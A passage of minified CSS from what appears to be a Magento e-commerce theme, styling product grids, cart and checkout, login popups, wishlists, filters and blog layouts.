.action:not(:hover){background:#fff;border-color:#fff}.product__style-5 .product-item-actions_middle .action:not(:hover) span,.product__style-3 .product-item-actions_middle .action:not(:hover) span,.product__style-4 .product-item-actions_middle .action:not(:hover) span{color:#000}.product__style-5 .product-item-actions_middle .action:before,.product__style-3 .product-item-actions_middle .action:before,.product__style-4 .product-item-actions_middle .action:before{display:none}.product__style-5 .product-item-actions_middle .action span,.product__style-3 .product-item-actions_middle .action span,.product__style-4 .product-item-actions_middle .action span{align-items:center;white-space:nowrap;width:100%;display:block;-webkit-transition:transform .25s,opacity .15s;-moz-transition:transform .25s,opacity .15s;-ms-transition:transform .25s,opacity .15s;transition:transform .25s,opacity .15s;pointer-events:none}.product__style-5 .product-item-actions_middle .action span:before,.product__style-3 .product-item-actions_middle .action span:before,.product__style-4 .product-item-actions_middle .action span:before{position:relative;top:2px;display:none}.product__style-5 .product-item-actions_middle .action.loading span:before,.product__style-3 .product-item-actions_middle .action.loading span:before,.product__style-4 .product-item-actions_middle .action.loading span:before{display:inline-block}.product__style-5 .product-item .actions-secondary,.product__style-3 .product-item .actions-secondary,.product__style-4 .product-item .actions-secondary,.product__style-5 .field.choice.related,.product__style-3 .field.choice.related,.product__style-4 .field.choice.related{position:absolute;top:2rem;right:2rem;z-index:3;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;flex-direction:column}.product__style-5 .actions-secondary,.product__style-3 .actions-secondary,.product__style-4 .actions-secondary,.product__style-5 .field.choice.related,.product__style-3 .field.choice.related,.product__style-4 .field.choice.related{opacity:0;visibility:hidden;-webkit-transform:translate3d(150%,0,0);-moz-transform:translate3d(150%,0,0);-ms-transform:translate3d(150%,0,0);transform:translate3d(150%,0,0);-webkit-transition:var(--transition,.3s);-moz-transition:var(--transition,.3s);-ms-transition:var(--transition,.3s);transition:var(--transition,.3s)}.product__style-5 .actions-secondary:hover .action,.product__style-3 .actions-secondary:hover .action,.product__style-4 .actions-secondary:hover .action,.product__style-5 .field.choice.related:hover .action,.product__style-3 .field.choice.related:hover .action,.product__style-4 .field.choice.related:hover .action,.product__style-5 .actions-secondary:hover label,.product__style-3 .actions-secondary:hover label,.product__style-4 .actions-secondary:hover label,.product__style-5 .field.choice.related:hover label,.product__style-3 .field.choice.related:hover label,.product__style-4 .field.choice.related:hover label{color:var(--theme__color__primary,#56cfe1)}.product__style-5 .actions-secondary .action,.product__style-3 .actions-secondary .action,.product__style-4 .actions-secondary .action{margin-bottom:1rem}.product__style-5 .related .product-item,.product__style-3 .related .product-item,.product__style-4 .related .product-item,.product__style-5 .upsell .product-item,.product__style-3 .upsell .product-item,.product__style-4 .upsell .product-item{padding-bottom:20px !important}.product__style-5 .product_item_images:hover .actions-secondary,.product__style-3 .product_item_images:hover .actions-secondary,.product__style-4 .product_item_images:hover .actions-secondary{opacity:1;visibility:visible;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.product__style-3 .show_nav .slick-prev{left:0}.product__style-3 .show_nav .slick-next{right:0}.product__style-3 .products-grid .product_item_images{position:static;overflow:visible}.product__style-3 .products-grid .product-label{left:-1rem;top:1rem}.product__style-3 .products-grid .product-item-actions_middle{opacity:1;visibility:visible}.product__style-4 .products-grid .product-item{padding:15px 15px 78px}.product__style-4 .products-grid .product-item .product-item-inner{display:block}.product__style-4 .products-grid .product-item:before{content:"";position:absolute;left:0;right:0;bottom:0;top:0;pointer-events:none;border:1px solid #000;border-radius:5px;opacity:0;-webkit-transition:var(--transition,.3s);-moz-transition:var(--transition,.3s);-ms-transition:var(--transition,.3s);transition:var(--transition,.3s)}.product__style-4 .products-grid .product-item:hover:before{opacity:1}.nav_show-mobile .slick-arrow{display:none !important}.static-menu-click{display:none}.header-static-menu+.elementor-content-static-menu{display:block}.block-search.block-quick-search .form-minisearch{min-width:250px}.block-cart-failed .actions{text-align:left}.block-cart-failed .actions.primary{float:right}.bundle-options-container .bundle-options-wrapper,.bundle-options-container .product-options-wrapper{float:left;width:57%}.bundle-options-container .block-bundle-summary{float:right;position:relative;width:40%}.page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-left .bundle-options-container .block-bundle-summary,.page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-right .bundle-options-container .block-bundle-summary,.page-layout-3columns .bundle-options-container .bundle-options-wrapper,.page-layout-3columns .bundle-options-container .block-bundle-summary{width:48%}.block-category-event.block:last-child{margin-bottom:36px;padding:12px 0 36px}.block-category-event .block-title{margin:0}.block-category-event .block-title strong{font-size:2.4rem}.block-category-event .ticker li{display:none;margin:0 50px}.block-category-event .ticker .value{font-size:6rem}.block-category-event .ticker .label{font-size:1.4rem;text-transform:none}.block-category-event .dates .date{font-size:5rem}.block-category-event .dates .start{padding-right:50px}.block-category-event .dates .start:after{font-size:5rem;right:10px}.cart.table-wrapper .item .col.item{display:table-cell;width:40%}.checkout-container .opc-progress-bar-item{width:50%}.fieldset>.field{margin:0 0 15px}.table-checkout-shipping-method{width:auto;margin-bottom:30px;max-width:100%}.checkout-shipping-method .actions-toolbar>.primary{float:left !important}.cart-container .widget{float:left}.cart-summary{float:right;position:relative;width:23%}.column.main .cart-summary .actions-toolbar>.secondary{float:none}.cart-summary .block .fieldset .field{margin:0 0 24px;margin:0 0 12px}.cart-summary .block .fieldset .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.cart-summary .block .fieldset .field:not(.choice)>.control{float:none;width:auto}.cart-summary .block .fieldset .field>.label{margin:0 0 5px;display:inline-block}.cart-summary .block .fieldset .field.choice:before,.cart-summary .block .fieldset .field.no-label:before{display:none}.cart.table-wrapper .items{min-width:100%;width:auto}.cart.table-wrapper .item .col.item{padding:2rem .8rem}.cart.table-wrapper .item-actions td{text-align:right}.cart.table-wrapper .product-item-photo{display:table-cell;max-width:100%;padding-right:24px;position:static;vertical-align:top;width:1%}.cart.table-wrapper .product-item-details{display:table-cell;vertical-align:top;white-space:normal;width:99%}.cart.table-wrapper .item-actions .actions-toolbar{text-align:left}.cart .action{margin-bottom:12px}.cart-products-toolbar .toolbar-amount{line-height:30px;margin:0}.cart-products-toolbar .pages{float:right;margin:0 0 1px}.cart-products-toolbar .pages .item:last-child{margin-right:0}.cart.table-wrapper .cart-products-toolbar+.cart thead tr th.col{padding-bottom:7px;padding-top:8px}.cart.table-wrapper .cart+.cart-products-toolbar{margin-top:30px}.minicart-wrapper{margin-left:13px}.minicart-wrapper .block-minicart{right:-15px;width:390px}.opc-wrapper{width:66.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:36px}.checkout-onepage-success .print{display:block;float:right;margin:22px 0 0}.opc-progress-bar-item{width:185px}.checkout-index-index .modal-popup .form-shipping-address{max-width:600px}.checkout-index-index .modal-popup .modal-footer .action-save-address{float:right;margin:0 0 0 12px}.checkout-shipping-method .actions-toolbar>.primary{float:right}.checkout-shipping-method .actions-toolbar .action.primary{margin:0}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{max-width:600px}.table-checkout-shipping-method{width:auto}.opc-sidebar{margin:46px 0 24px;width:33.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.opc-summary-wrapper .modal-header .action-close{display:none}.authentication-dropdown{background-color:#fff;border:1px solid #aeaeae;-webkit-transform:scale(1,0);-webkit-transform-origin:0 0;-webkit-transition:-webkit-transform linear .1s,visibility 0s linear .1s;position:absolute;text-align:left;top:100%;transform:scale(1,0);transform-origin:0 0;transition:transform linear .1s,visibility 0s linear .1s;visibility:hidden;width:100%}.authentication-dropdown._show{z-index:100;-webkit-transform:scale(1,1);-webkit-transition:-webkit-transform linear .1s,visibility 0s linear 0s;transform:scale(1,1);transition:transform linear .1s,visibility 0s linear 0s;visibility:visible}.authentication-wrapper{width:33.33333333%;text-align:right}.block-authentication .block-title{font-size:3.6rem;border-bottom:0;margin-bottom:30px}.block-authentication .actions-toolbar>.primary{display:inline;float:right;margin-right:0}.block-authentication .actions-toolbar>.primary .action{margin-right:0}.block-authentication .actions-toolbar>.secondary{float:left;margin-right:2rem;padding-top:1rem}.popup-authentication .modal-inner-wrap{min-width:992px;width:60%}.popup-authentication .block-authentication{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;border-top:1px solid #c1c1c1}.popup-authentication .block[class],.popup-authentication .form-login,.popup-authentication .fieldset,.popup-authentication .block-content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-grow:1;flex-grow:1}.popup-authentication .block[class]{box-sizing:border-box;float:left;padding:12px 36px 0 0;width:50%}.popup-authentication .block[class]+.block{border-left:1px solid #c1c1c1;border-top:0;margin:0;padding:12px 0 0 48px}.popup-authentication .block[class]+.block:before{left:0;top:50%}.popup-authentication .actions-toolbar{margin-bottom:0;margin-top:auto}.checkout-payment-method .actions-toolbar .primary{float:right;margin:0}.checkout-payment-method .fieldset>.field-select-billing>.control{float:none;width:100%}.checkout-payment-method .payment-method-content .fieldset>.field{margin:0 0 24px}.checkout-payment-method .payment-method-content .fieldset>.field.choice:before{padding:0;width:0}.checkout-payment-method .payment-method-content .fieldset>.field.type .control{margin-left:25.8%}.checkout-payment-method .payment-method-content .fieldset>.field.type.no-detection .control{margin-left:0}.checkout-billing-address .action-update{float:right}.checkout-billing-address .actions-toolbar .action-cancel{margin:6px 24px 0 0}.checkout-payment-method .payment-option-title{padding-left:22px}.checkout-payment-method .payment-option-content .payment-option-inner+.actions-toolbar{margin-left:0}.login-container .block .login .actions-toolbar>.primary{margin-bottom:0;margin-right:36px}.login-container .block .login .actions-toolbar>.secondary{float:left}.fieldset .fullname .field .label{margin:0 0 5px;padding:0 15px 0 0;text-align:right;box-sizing:border-box;float:left}.fieldset .fullname .field .control{width:100%;float:left}.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account,.form.search.advanced,.form.form-orders-search{min-width:600px;width:50%}.account.page-layout-2columns-left .sidebar-main,.account.page-layout-2columns-left .sidebar-additional{width:22.3%}.account.page-layout-2columns-left .column.main{width:77.7%}.block-addresses-list .items.addresses{font-size:0}.block-addresses-list .items.addresses>.item{display:inline-block;font-size:16px;margin-bottom:24px;vertical-align:top;width:48.8%}.block-addresses-list .items.addresses>.item:nth-last-child(1),.block-addresses-list .items.addresses>.item:nth-last-child(2){margin-bottom:0}.block-addresses-list .items.addresses>.item:nth-child(even){margin-left:2.4%}.control.captcha-image .captcha-img{margin:0 12px 12px 0}.page-product-downloadable .product-options-wrapper{float:left;width:55%}.page-product-downloadable .product-options-bottom{float:right;width:40%}.page-product-downloadable .product-options-bottom .field.qty+.actions{padding-top:0}.gift-message .field{margin-bottom:24px}.gift-options{position:relative;z-index:1}.gift-options .actions-toolbar{clear:both;float:right;position:static}.gift-options .actions-toolbar .secondary{float:right}.gift-options .actions-toolbar .secondary .action{float:right;margin-left:24px}.gift-options .actions-toolbar .secondary .action-cancel{display:block;float:left;margin-top:6px}.gift-options .actions-toolbar:nth-child(3):before{border-left:1px solid var(--border-color__base,#eee);bottom:5rem;content:'';display:block;left:50%;overflow:hidden;position:absolute;top:0;width:0}.gift-options-title{font-weight:300;font-size:1.8rem}.cart.table-wrapper .action-gift{float:left}.order-options .gift-wrapping,.table-order-review .gift-wrapping{max-width:50%}.form-giftregistry-search .fieldset{margin-bottom:20px}.form-giftregistry-search .fieldset>.fields-specific-options>.field{margin:0 0 24px;box-sizing:border-box}.form-giftregistry-search .fieldset>.fields-specific-options>.field:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{content:'';display:table}.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{clear:both}.form-giftregistry-search .fieldset>.fields-specific-options>.field.choice:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field.no-label:before{padding:0 15px 0 0;box-sizing:border-box;content:' ';float:left;height:1px}.form-giftregistry-search .fieldset>.fields-specific-options>.field .description{padding:0 15px 0 0;text-align:right;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.label{margin:0 0 5px;padding:0 15px 0 0;text-align:right;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.control{width:100%;float:left}.block-giftregistry-shared-items .product-item-photo{display:table-cell;max-width:100%;padding:0 24px 0 0;vertical-align:top;width:1%}.block-giftregistry-shared-items .product-item-details{display:table-cell;vertical-align:top;width:99%;word-break:normal}.block-giftregistry-shared-items .col.product{width:48%}.block-giftregistry-shared-items .col:not(.product){text-align:center}.block-giftregistry-shared-items .col.price{padding-top:17px}.block-giftregistry-shared-items .input-text.qty{margin-top:-4px}.gift-options-cart-item .gift-wrapping,.cart-gift-item .gift-wrapping{box-sizing:border-box;float:left;padding-right:24px;width:50%}.gift-options-cart-item .gift-wrapping+.gift-message,.cart-gift-item .gift-wrapping+.gift-message{border-left:1px solid #c1c1c1;box-sizing:border-box;float:left;padding-left:4.5rem;width:50%}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:20px}.table-invitations .col{width:50%}.paypal-review .paypal-review-title{border-bottom:1px solid var(--border-color__base,#eee)}.paypal-review .block-content .box-order-shipping-address,.paypal-review .block-content .box-order-shipping-method,.paypal-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.paypal-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.paypal-review .col.subtotal,.paypal-review .mark,.paypal-review .amount{text-align:right}.products.wrapper.list .product-reviews-summary{margin:0}.reward-settings+.actions-toolbar{margin-top:-32px}.form-create-return .additional .field:last-child{margin-top:20px}.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box{margin-bottom:24px}.block-returns-tracking .block-title .action{margin:0 0 0 30px}.block-returns-tracking .block-title .actions-track{float:right;margin-top:12px}.table-order-items .subtotal,.table-order-items .amount{text-align:right}.table-order-items.creditmemo .col.qty,.table-order-items.creditmemo .col.discount,.table-order-items.creditmemo .col.subtotal{text-align:center}.table-order-items.creditmemo .col.total{text-align:right}.order-pager-wrapper .order-pager-wrapper-top{padding-left:0;padding-right:0}.order-pager-wrapper .pages{float:right}.order-actions-toolbar .action.print{display:block;float:right}.page-title-wrapper .order-date{margin-top:-15px}[class^=sales-guest-] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{margin-bottom:24px}.my-credit-cards .card-type img{display:block}.page-products *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery,.widget-product-countdown-timers-grid,.widget-daily-deal-grid) .product-item{width:calc(100%/3)}.page-products *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery,.widget-product-countdown-timers-grid,.widget-daily-deal-grid) .product-item:nth-child(3n+1){margin-left:0}.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery,.widget-product-countdown-timers-grid,.widget-daily-deal-grid) .product-item{width:calc(100%/4)}.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery,.widget-product-countdown-timers-grid,.widget-daily-deal-grid) .product-item{width:calc(100%/2)}.page-products .columns{padding-top:0}.toolbar:not(:last-child) .sorter{flex:unset;justify-content:flex-end}.modes{display:inline-block;margin-right:0;padding-top:1px}.products.wrapper~.toolbar .modes{display:none}.modes-mode{color:var(--heading__color__base,#000)}.modes-mode.active{color:var(--link__hover__color)}.modes-mode.active:before{color:inherit}.products.wrapper~.toolbar .limiter{display:block;float:right}.product-info-main{float:right}.product.media{float:left}.page-layout-1column .product-info-main{width:48.8%}.page-layout-1column .product.media{width:49.2%}.page-layout-2columns-left .product-info-main,.page-layout-2columns-right .product-info-main,.page-layout-3columns .product-info-main{width:48%}.page-layout-2columns-left .product.media,.page-layout-2columns-right .product.media,.page-layout-3columns .product.media{width:50%}.magnifier-preview{border:1px solid var(--border-color__base,#eee);-webkit-box-shadow:0 0 6px rgba(0,0,0,.2);-moz-box-shadow:0 0 6px rgba(0,0,0,.2);-ms-box-shadow:0 0 6px rgba(0,0,0,.2);box-shadow:0 0 6px rgba(0,0,0,.2)}.filter.block{margin-bottom:3rem}.filter-title{display:none}.filter-options-content{padding-bottom:2.6rem}.filter-options-item{margin:0 0 1.5rem}.filter-actions{margin-bottom:36px}.filter.active .filter-options,.filter-options{background:0 0;clear:both;display:block;overflow:initial;position:static}.filter-subtitle{display:block;position:static}.page-layout-1column .products~.toolbar-products{position:static !important}.page-layout-1column.page-with-filter .column.main{position:relative}.filter-options .filter-options-title,.sidebar .block .filter-options-title,.sidebar .filter-options-title,.filter-options .block-title strong,.sidebar .block .block-title strong,.sidebar .block-title strong,.filter-options.sidebar-additional .block-title,.sidebar .block.sidebar-additional .block-title,.sidebar.sidebar-additional .block-title{margin:0 0 .7rem;font-size:var(--sidebar_widget_title-size,1.8rem)}.page-wrapper>.breadcrumbs,.page-wrapper>.top-container,.page-wrapper>.widget{box-sizing:border-box;width:100%}.navigation ul{padding:0 8px}.header.panel>.header.links{float:right;font-size:0;margin:0;padding:0;list-style:none none;margin-left:auto}.header.panel>.header.links>li{display:inline-block;vertical-align:top}.header.panel>.header.links>li{font-size:16px;margin:0 0 0 15px}.header.panel>.header.links>li.welcome,.header.panel>.header.links>li a{line-height:1.4}.header.panel>.header.links>li.welcome a{padding-left:6px}.header.content{padding:36px 24px 0}.page-header{border:0;margin-bottom:0}.page-header .panel.wrapper{border-bottom:1px solid #e8e8e8}.page-header .header.panel{padding-bottom:12px;padding-top:12px}.page-header .switcher{display:inline-block}.page-main>.page-title-wrapper .page-title{display:inline-block}.page-main>.page-title-wrapper .page-title+.action{float:right;margin-top:24px}.logo{margin:-8px auto 25px 0}.logo img{max-height:inherit}.footer.content .block{float:right}.footer.content .links{display:inline-block;margin-bottom:20px;padding:0 50px 0 0;vertical-align:top}.footer.content .switcher.store{display:inline-block;padding-right:50px;vertical-align:top}.wishlist.window.popup{bottom:auto;top:20%;left:50%;margin-left:-212px;width:380px;right:auto}.wishlist.window.popup .field{margin:0 0 24px}.wishlist.window.popup .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.wishlist.window.popup .field:not(.choice)>.control{float:none;width:auto}.wishlist.window.popup .field>.label{margin:0 0 5px;display:inline-block}.wishlist.window.popup .field.choice:before,.wishlist.window.popup .field.no-label:before{display:none}.block-wishlist-management{margin-bottom:24px}.block-wishlist-management .wishlist-select{border-bottom:1px solid #e8e8e8;display:table;margin-bottom:15px;width:100%}.block-wishlist-management .wishlist-select .wishlist-name{display:table-cell;margin-right:12px;padding:6px 12px 12px;vertical-align:top;white-space:nowrap;width:5%}.block-wishlist-management .wishlist-select-items{display:table-cell;padding-right:160px;vertical-align:top}.block-wishlist-management .wishlist-select-items .item{display:inline-block;margin-right:12px;padding:6px 12px 12px}.block-wishlist-management .wishlist-select-items .item:last-child{margin-right:0}.block-wishlist-management .wishlist-select-items .current{border-bottom:3px solid #222;font-weight:600}.block-wishlist-management .wishlist-select .wishlist-name-current{display:none}.block-wishlist-management .wishlist-add.item{position:absolute;right:0;top:0}.block-wishlist-management .wishlist-title strong{font-size:4rem}.block-wishlist-management .wishlist-info{float:left}.block-wishlist-management .wishlist-toolbar{float:right}.block-wishlist-info-items .product-item-photo{margin-left:0}.products-grid.wishlist .product-item-checkbox{float:left}.products-grid.wishlist .product-item-checkbox+.product-item-name{margin-left:30px}body[class*="2columns"] .sidebar #layered-filter-block,body[class*="2columns"] .sidebar .block-wishlist{padding-right:8%}body[class*="2columns"] .grid-mode-show-type-products .grid-mode-6,body[class*="3columns"] .grid-mode-show-type-products .grid-mode-6{display:none}body:not(.catalog-category-fullwidth) .toolbar:not(:last-child) .grid-mode-show-type-products .grid-mode-6{display:none}body.catalog-category-fullwidth .toolbar:not(:last-child) .grid-mode-show-type-products .modes,body.catalog-category-fullwidth .toolbar:not(:last-child) .grid-mode-show-type-products .grid-mode-2{display:none}.page-layout-2columns-right .main{padding-right:15px}.breadcrumbs{max-width:100%}.page-header .header.panel{padding-top:0;padding-bottom:0}.page-header .panel.wrapper{display:none}ol[class*=category_page_grid] .product-item{-webkit-transition:var(--transition,.3s);-moz-transition:var(--transition,.3s);-ms-transition:var(--transition,.3s);transition:var(--transition,.3s)}.products-grid .category_page_grid_2 .product-item{width:50% !important}.products-grid .category_page_grid_3 .product-item{width:calc(100%/3) !important}.products-grid .category_page_grid_4 .product-item{width:25% !important}.products-grid .category_page_grid_5 .product-item{width:20% !important}.products-grid .category_page_grid_6 .product-item{width:calc(100%/6) !important}.page-product-bundle .bundle-options-wrapper{width:62%}.page-product-bundle .block-bundle-summary{width:35%}.page-product-bundle #bundleSummary{margin-top:7.5rem}.product.info.detailed .product.data.items>.item.title{float:none;display:inline-flex;position:relative;-webkit-transition:var(--transition,.3s);-moz-transition:var(--transition,.3s);-ms-transition:var(--transition,.3s);transition:var(--transition,.3s)}.product.info.detailed .product.data.items>.item.title>.switch{border:1px solid transparent}.product.info.detailed .product.data.items>.item.title.active>.switch,.product.info.detailed .product.data.items>.item.title.active>.switch:focus,.product.info.detailed .product.data.items>.item.title.active>.switch:hover{padding-bottom:1.3rem}.fieldset{margin:0 0 20px}.cart-container .cart.table-wrapper .col{width:auto}.cart-container .cart.table-wrapper .items tr th,.cart-container .cart.table-wrapper .items .item{padding-left:1rem;padding-right:1rem}.cart-container .cart.table-wrapper .items .item .item-actions .actions-toolbar{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-direction:column}.cart-container .cart.table-wrapper .items .item .item-actions .actions-toolbar .action:before{color:#999;width:100%}.cart-container .cart.table-wrapper .box-tocart .up-down .control input{padding:0 5px;max-width:40px}.cart-container .cart.table-wrapper .item-info{padding-left:3rem;position:relative}.cart-container .cart.table-wrapper .item-actions{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;position:absolute;right:0;top:0;bottom:0;align-items:center}body .block-authentication .block-title{font-size:2.4rem}.login-container .block.block-customer-login{position:relative;padding-right:5%}.login-container .block.block-customer-login:before{position:absolute;content:"";top:0;bottom:0;right:-2.5%;text-align:center;margin:auto;-webkit-transform:translateX(50%);-moz-transform:translateX(50%);-ms-transform:translateX(50%);transform:translateX(50%);z-index:1}.login-container .block.block-customer-login .fieldset.fieldset.login{position:relative}.login-container .block.block-customer-login .fieldset.fieldset.login .actions-toolbar .secondary{position:absolute;bottom:0;margin-bottom:0;right:0}.login-container .block.block-new-customer{padding-left:5%}body .fieldset>.field.choice:before,body .fieldset>.field.no-label:before{padding:0}.customer-account-create .form-create-account .fieldset:not(.additional_info){float:left;overflow:hidden;width:calc(50% - 60px);margin:0 30px;overflow:visible}.customer-account-create .form-create-account .actions-toolbar>div{width:calc(50% - 60px)}.customer-account-create .form-create-account .actions-toolbar>div,.customer-account-forgotpassword .form-create-account .actions-toolbar>div{margin:3rem 15px 0}form.form-orders-search{margin:auto}.sidebar .filter-options .block-wishlist .block-content .empty,.sidebar.sidebar-additional .block-wishlist .block-content .empty{padding-top:0}.sidebar .filter-options .filter-options-item .swatch-attribute-options,.sidebar.sidebar-additional .filter-options-item .swatch-attribute-options{margin:0}.sidebar .block-title:not(.filter-title){padding-bottom:.8rem;padding-top:0;position:relative;overflow:visible;border-bottom:0;display:inline-block}.filter-options ::-webkit-scrollbar,.sidebar-additional ::-webkit-scrollbar{width:3px}.filter-options ::-webkit-scrollbar-track,.sidebar-additional ::-webkit-scrollbar-track{background:rgba(0,0,0,.25)}.filter-options ::-webkit-scrollbar-thumb,.sidebar-additional ::-webkit-scrollbar-thumb{background-color:#adadad}.filter-options ::-webkit-scrollbar-thumb:hover,.sidebar-additional ::-webkit-scrollbar-thumb:hover{background-color:rgba(0,0,0,.15)}.filter-options-title{padding-bottom:1rem;padding-top:0;position:relative;overflow:visible;border-bottom:0;display:block}.filter-options-content{position:relative;z-index:2}.block-wishlist .block-content,.block-compare .block-content{max-height:25rem;overflow-y:auto;overflow-x:hidden}.products-grid.wishlist .product-items,.products-grid .products.list.items:not(.slick-slider){margin-left:calc(-1*var(--layout-indent__width));margin-right:calc(-1*var(--layout-indent__width))}.products-grid.wishlist .product-items>*:not(.slick-list),.products-grid .products.list.items:not(.slick-slider)>*:not(.slick-list){padding-left:var(--layout-indent__width);padding-right:var(--layout-indent__width)}.product.info.detailed .product.data.items>.item.title>.switch{position:relative}.product.info.detailed .product.data.items>.item.title>.switch:after{content:'';position:absolute;right:0;left:0;bottom:-3px;width:0;height:2px;background:var(--heading__color__base,#000);-webkit-transition:var(--transition,.3s);-moz-transition:var(--transition,.3s);-ms-transition:var(--transition,.3s);transition:var(--transition,.3s)}.product.info.detailed .product.data.items>.item.title.active>.switch:after{width:100%}.review-form{max-width:100%}.review-form .review-fieldset{margin-left:-15px;margin-right:-15px}.review-form .review-fieldset .field,.review-form .review-fieldset .review-legend{padding-left:15px;padding-right:15px}.review-form .review-fieldset .field.review-field-nickname,.review-form .review-fieldset .review-legend.review-field-nickname,.review-form .review-fieldset .field.review-field-summary,.review-form .review-fieldset .review-legend.review-field-summary{float:left;width:50%}.blog-layout-list.blog-page-list .post-holder{flex:0 0 100%;max-width:100%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap;align-items:center}.blog-layout-list.blog-page-list .post-holder .post-header{flex:0 0 52%;max-width:52%;padding-right:50px}.blog-layout-list.blog-page-list .post-holder .post-content .post-description{margin-top:1.7rem}.blog-layout-list.blog-page-list .post-holder .post-content .post-read-more{margin:3rem 0 0}.cart-container .form-cart .cart.table-wrapper tbody th,.cart-container .form-cart .cart.table-wrapper tr th,.cart-container .form-cart .cart.table-wrapper tbody td,.cart-container .form-cart .cart.table-wrapper tr td{padding-left:0 !important}.cart-container #block-shipping>.title{position:absolute;top:0;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.cart-container #block-shipping #block-summary fieldset.fieldset.estimate{width:78%;margin:auto}.cart-container .cart-bottom .free-ship-calculated{flex:0 0 60%;max-width:60%}.product__style-3.page-layout-2columns-left .sidebar,.product__style-3.page-layout-2columns-right .sidebar{background:#fff;border:1px solid var(--border-color__base,#eee)}.product__style-3.page-layout-2columns-left .column.main,.product__style-3.page-layout-2columns-right .column.main{width:calc(75% - 30px)}.product__style-3.page-layout-2columns-left .sidebar,.product__style-3.page-layout-2columns-right .sidebar{padding:var(--element-padding)}.product__style-3.page-layout-2columns-left .sidebar #layered-filter-block,.product__style-3.page-layout-2columns-right .sidebar #layered-filter-block{padding-right:0}.product__style-3.page-layout-2columns-left .filter-options-item,.product__style-3.page-layout-2columns-right .filter-options-item{padding-top:2rem}.page-with-filter:not(.page-layout-2columns-left):not(.page-layout-2columns-right):not(.catalog-category-sidebar-canvas) .column.main{padding-top:27px}.page-with-filter:not(.page-layout-2columns-left):not(.page-layout-2columns-right):not(.catalog-category-sidebar-canvas) .toolbar-products:not(:last-child){position:absolute;left:0;right:0;top:0}.page-with-filter:not(.page-layout-2columns-left):not(.page-layout-2columns-right):not(.catalog-category-sidebar-canvas) .block.filter{border:0 !important;margin:0}.page-with-filter:not(.page-layout-2columns-left):not(.page-layout-2columns-right):not(.catalog-category-sidebar-canvas) .block.filter .filter-current{margin-top:3rem}.page-with-filter:not(.page-layout-2columns-left):not(.page-layout-2columns-right):not(.catalog-category-sidebar-canvas) .block.filter .block-content{margin:0}.page-with-filter:not(.page-layout-2columns-left):not(.page-layout-2columns-right):not(.catalog-category-sidebar-canvas) .block.filter .filter-options{padding:30px 15px 10px;margin-top:30px;margin-bottom:40px;border-radius:5px;box-shadow:rgba(0,0,0,.1) 0 8px 20px 0;display:none}.page-with-filter:not(.page-layout-2columns-left):not(.page-layout-2columns-right):not(.catalog-category-sidebar-canvas) .block.filter .filter-options:after{clear:both;content:' ';display:block;height:0;overflow:hidden;visibility:hidden}.page-with-filter:not(.page-layout-2columns-left):not(.page-layout-2columns-right):not(.catalog-category-sidebar-canvas) .block.filter .filter-options .filter-options-title{pointer-events:none}.page-with-filter:not(.page-layout-2columns-left):not(.page-layout-2columns-right):not(.catalog-category-sidebar-canvas) .block.filter .filter-options .filter-options-title:before,.page-with-filter:not(.page-layout-2columns-left):not(.page-layout-2columns-right):not(.catalog-category-sidebar-canvas) .block.filter .filter-options .filter-options-title:after{display:none}.page-with-filter:not(.page-layout-2columns-left):not(.page-layout-2columns-right):not(.catalog-category-sidebar-canvas) .block.filter .filter-options>div{padding-right:15px;padding-left:15px;margin:0 0 30px;width:20%;float:left}.page-with-filter:not(.page-layout-2columns-left):not(.page-layout-2columns-right):not(.catalog-category-sidebar-canvas) .block.filter .filter-options>div:nth-child(5n+1){clear:left}.page-with-filter:not(.page-layout-2columns-left):not(.page-layout-2columns-right):not(.catalog-category-sidebar-canvas) .block.filter .filter-options .filter-options-content{list-style:none}.page-with-filter:not(.page-layout-2columns-left):not(.page-layout-2columns-right):not(.catalog-category-sidebar-canvas) .block.filter .filter-options .filter-options-content li.item{padding-left:0}.page-with-filter:not[class*=page-layout-2columns-] .block.filter ::-webkit-scrollbar{width:6px;transition:background-color .2s linear,width .2s ease-in-out}.page-with-filter:not[class*=page-layout-2columns-] .block.filter ::-webkit-scrollbar-track{background:#fff}.page-with-filter:not[class*=page-layout-2columns-] .block.filter 